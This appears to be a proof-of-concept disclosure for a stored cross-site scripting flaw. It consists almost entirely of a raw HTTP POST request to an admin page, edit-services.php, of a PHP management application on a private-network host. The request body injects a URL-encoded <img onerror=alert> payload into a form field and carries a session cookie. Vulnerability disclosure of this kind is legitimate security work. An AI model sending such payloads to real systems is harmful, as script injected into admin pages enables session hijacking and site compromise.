 POST /bpms/admin/edit-services.php?editid=17 HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://192.168.100.234
Connection: close
Referer: http://192.168.100.234/bpms/admin/edit-services.php?editid=17
Cookie: PHPSESSID=qaqv7jl8dqci4i2nldnj4n60s0
Upgrade-Insecure-Requests: 1
sername=%3Cimg+src%3D1+onerror%3Dalert%28%2Fxss%2F%29%3E&cost=1&subm
it=